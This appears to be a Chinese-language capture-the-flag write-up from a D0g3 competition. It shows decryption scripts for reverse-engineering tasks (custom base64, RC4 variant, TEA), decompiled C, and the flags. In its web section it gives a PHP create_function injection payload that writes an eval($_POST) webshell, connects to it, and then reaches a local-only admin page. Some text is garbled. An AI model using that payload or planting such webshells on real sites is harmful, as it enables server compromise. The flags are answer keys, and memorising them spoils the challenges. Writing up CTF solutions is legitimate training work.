reverse
感觉有点点简单##


import base64
def ba64_decode(str1_1):
mapp = "4KBbSzwWClkZ2gsr1qA+Qu0FtxOm6/iVcJHPY9GNp7EaRoDf8UvIjnL5MydTX3eh"
data_1 = [0] * 4
flag_1 = [0] * 3
for i in range(32, 127):
for y in range(32, 127):
for k in range(32, 127):
flag_1[0] = i
flag_1[1] = y
flag_1[2] = k
data_1[0] = (mapp[flag_1[0] & 0x3f])
data_1[1] = (mapp[(4 * (flag_1[1] & 0xF)) | ((flag_1[0] & 0xC0) >> 6)])
data_1[2] = (mapp[(16 * (flag_1[2] & 3)) | (flag_1[1] & 0xf0) >> 4])
data_1[3] = (mapp[(flag_1[2] & 0xfc) >> 2])
if data_1 == str1_1:
print(flag_1)
return
print("fales!")
encoded_str = list("6zviISn2McHsa4b108v29tbKMtQQXQHA+2+sTYLlg9v2Q2Pq8SP24Uw")
for i in range(0, len(encoded_str), 4):
print("encData=", [x for x in encoded_str[i:i + 4]])
ba64_decode([x for x in encoded_str[i:i + 4]])
import requests
import base64
import hashlib
def rc4_decrypt(key, ciphertext):
# Key-Scheduling Algorithm (KSA)
key_length = len(key)
S = list(range(64))
j = 0
for i in range(64):
j = (j + S[i] + key[i % key_length]) % 64
S[i], S[j] = S[j], S[i]
i = j = 0
plaintext = bytearray()
for char in ciphertext:
i = (i + 1) % 64
j = (j + S[i]) % 64
S[i], S[j] = S[j], S[i]
keystream_byte = S[(S[i] + S[j]+(i^j)) % 64]
plaintext.append(char ^ ((i^j)&keystream_byte))
return bytes(plaintext)
key = [ord(x)for x in 'the_key_']
#填写key
data = [92, 33, 123,51, 81, 51,56, 40, 58,43, 48, 64,22, 44, 51,37, 54, 4,56, 70, 81
,60, 37, 74,19, 51, 57,59, 105, 39,77, 41, 51,20, 51, 70,48, 49, 50,0]
print(rc4_decrypt(key,data))
剩下一个字符,直接从ABC开始猜,要求出来需要改变那个=,D0g3{608292C4-15400BA4-B3299A5C-704C292D}
牢大想你了

from ctypes import *
def decrypt(v, k):
v0 = c_uint32(v[0])
v1 = c_uint32(v[1])
delta =2654435769
sum1 = c_uint32(delta * 32)
for i in range(32):
v1.value -= ((v0.value << 4) + k[2]) ^ (v0.value + sum1.value) ^ ((v0.value >> 5) + k[3])
v0.value -= ((v1.value << 4) + k[0]) ^ (v1.value + sum1.value) ^ ((v1.value >> 5) + k[1])
sum1.value -= delta
for i in range(4):
print(chr((v0.value>>8*i)&0xff),end='')
for i in range(4):
print(chr((v1.value>>8*i)&0xff),end='')
if __name__ == '__main__':
a = [3363017039, 1247970816, 549943836, 445086378, 3606751618, 1624361316, 3112717362, 705210466, 3343515702, 2402214294,
4010321577, 2743404694]
k = [286331153, 286331153, 286331153, 286331153]
for i in range(0,len(a),2):
res = decrypt(a[i:i+2], k)
it_is_been_a_long_day_without_you_my_friend
你见过蓝色的小鲸鱼
## re5
sub_4577E0函数中的操作包括输入长度获取,加密和比较等
```c
CHAR *__cdecl sub_4577E0(HWND hDlg)
{
CHAR *result; // eax
CHAR *v2; // [esp+10h] [ebp-154h]
void *v3; // [esp+24h] [ebp-140h]
CHAR *v4; // [esp+114h] [ebp-50h]

CHAR *lpString; // [esp+120h] [ebp-44h]
HWND DlgItem; // [esp+12Ch] [ebp-38h]
HWND hWnd; // [esp+138h] [ebp-2Ch]
int v8; // [esp+144h] [ebp-20h]
int WindowTextLengthA; // [esp+150h] [ebp-14h]
__CheckForDebuggerJustMyCode(&unk_52105E);
hWnd = GetDlgItem(hDlg, 1003);
DlgItem = GetDlgItem(hDlg, 1004);
WindowTextLengthA = GetWindowTextLengthA(hWnd);
v8 = GetWindowTextLengthA(DlgItem);
lpString = (CHAR *)j__malloc(__CFADD__(WindowTextLengthA, 16) ? -1 : WindowTextLengthA + 16);
result = (CHAR *)j__malloc(__CFADD__(v8, 16) ? -1 : v8 + 16);
v4 = result;
if ( lpString && result )
{
GetWindowTextA(hWnd, lpString, WindowTextLengthA + 16);
GetWindowTextA(DlgItem, v4, v8 + 16);
v3 = operator new(0x10u);
if ( v3 )
{
sub_451B43(0x10u);
v2 = (CHAR *)sub_450CE3(v3);
}
else
{
v2 = 0;
}
sub_44FC2B(&unk_51D38C, 0x10u);
sub_45126F(lpString, WindowTextLengthA, (int)v4, v8);
sub_450199(v2);
j__free(lpString);
j__free(v4);
result = v2;
if ( v2 )
return (CHAR *)sub_44F77B(1);
}
return result;
}


sub_45126F-->sub_4571A0

```markdown
sub_4521B5(&unk_51C048, &unk_51C000);会对两段数据进行操作
sub_451F08(a4, a5);为关键加密
sub_451F08-->sub_456120

sub_456120将密码和密码长度赋值后加密
sub_4522FA-->sub_456930

该函数加密两次8字节

将之前的两个数据异或进行交换就可以,加密赋值后翻转

上图为主要解密函数

最后输出需要两两交换
D0g3{UzBtZTBuZV9EMGczQHRoZWJsdWVmMXNo}
web
what’s my name

通过**
G
E
T
∗
∗
获取了两个参数:
∗
∗
d
0
g
3
∗
∗
和
∗
∗
n
a
m
e
∗
∗
。对
∗
∗
_GET** 获取了两个参数:**d0g3** 和**name**。对**
GET∗∗获取了两个参数:∗∗d0g3∗∗和∗∗name∗∗。对∗∗d0g3** 进行了正则匹配,要求其满足一定的模式:以任意5个字符为一组重复出现,最后以 include 结尾。


如果条件满足,会再次使用create_function 创建一个匿名函数,该函数用于排序数组。可以通过构造d0g3 的值是 “]);}file_put_contents(“she22.php”,”<?php eval($_POST[3]);");/ainclude,而 name 的值是 %00lambda_72


由于*$miao** 的值是动态生成的字符串,而不是一个静态值,所以我们通过暴力破解的方式尝试绕过

经过爆破,发现状态码为4204的代表成功


连接webshell

查看admin.php,需要从本地访问

通过http协议访问自己,成功获取flag
caf06c32-a18c-11ee-8c62-00163e0447d0
easy_unserizlize


flag{6f1395d6-a18e-11ee-844d-00163e0447d0}
MISC
misc4
winhex打开文件

逆向这个文件
